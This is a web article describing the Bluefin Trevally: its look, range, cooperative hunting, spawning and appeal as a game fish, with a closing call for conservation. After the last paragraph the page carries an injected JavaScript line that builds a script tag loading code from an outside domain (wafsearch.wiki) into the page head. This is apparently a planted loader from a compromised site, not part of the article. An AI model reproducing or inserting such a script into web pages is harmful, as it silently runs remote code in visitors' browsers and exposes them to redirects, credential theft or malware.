In the vast blue expanse of the world’s oceans, a formidable and majestic predator roams—the Bluefin Trevally (Caranx melampygus). Renowned for its speed, strength, and striking appearance, this apex predator commands respect among anglers and underwater observers alike. Let us delve into the captivating world of the Bluefin Trevally and explore the remarkable characteristics that make it a true icon of the sea.
Bluefin Trevally images













Appearance and Characteristics
The Bluefin Trevally, also known as the Bluefin Jack or Bluefin Kingfish, possesses a sleek and streamlined body, perfectly adapted for its life in the open ocean. It features a silvery-blue coloration on its back and upper sides, blending seamlessly with the surrounding water. The lower sides and belly are a pale silver shade, creating a striking contrast.
What sets the Bluefin Trevally apart is its powerful build and robust features. It has a deep, muscular body with a prominent jaw and sharp, serrated teeth, ideal for capturing and devouring its prey. This formidable predator can grow up to 3 feet (1 meter) in length and weigh over 30 pounds (14 kilograms), making it one of the largest members of the Trevally family.
Habitat and Distribution
Bluefin Trevally are found in warm tropical and subtropical waters throughout the Indo-Pacific region, including the Indian Ocean and the Pacific Ocean. They inhabit a variety of habitats, from coral reefs and rocky shorelines to offshore waters and open ocean environments. These adaptable fish can be encountered from the shallows close to shore to depths of over 100 meters (330 feet).
Feeding Behavior and Diet
Bluefin Trevally are fierce predators that exhibit a voracious appetite. They are opportunistic hunters, feeding on a wide range of prey including small fish, crustaceans, and cephalopods. Their exceptional speed and agility allow them to swiftly pursue and capture their quarry.
These fish are known for their cooperative hunting behavior, often forming small groups or “wolf packs” to encircle and corral schools of baitfish. They coordinate their movements, herding the prey into tight clusters, and then launch coordinated attacks to feast upon the panicked school.
Life Cycle and Reproduction
Bluefin Trevally follow a similar life cycle to other members of the Trevally family. They are a pelagic spawner, with females releasing vast numbers of buoyant eggs into the water column. The eggs drift with the currents until they hatch into larvae, which eventually transform into juvenile fish. As they grow, they migrate closer to shore, taking advantage of food-rich environments such as coral reefs.
Sport Fishing and Conservation
The Bluefin Trevally is highly sought after by recreational anglers due to its reputation as a powerful and challenging game fish. Anglers appreciate the exhilarating fight these fish put up when hooked, testing both the angler’s skill and tackle to the limits.
However, as with many popular game fish, responsible angling practices are essential for the long-term conservation of Bluefin Trevally populations. Catch-and-release practices, using appropriate tackle and techniques, and adhering to size and bag limits are crucial for maintaining healthy fish populations and sustaining the sport for future generations.
A Marvel of the Open Seas
The Bluefin Trevally is a testament to the awe-inspiring diversity and grandeur of the oceans. With its impressive size, sleek appearance, and powerful hunting abilities, it embodies the untamed spirit of the open seas. As we explore and appreciate the wonders of marine life, let us also strive to protect and preserve the delicate balance of our oceans, ensuring the continued existence of magnificent creatures like the Bluefin Trevally for generations to come.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);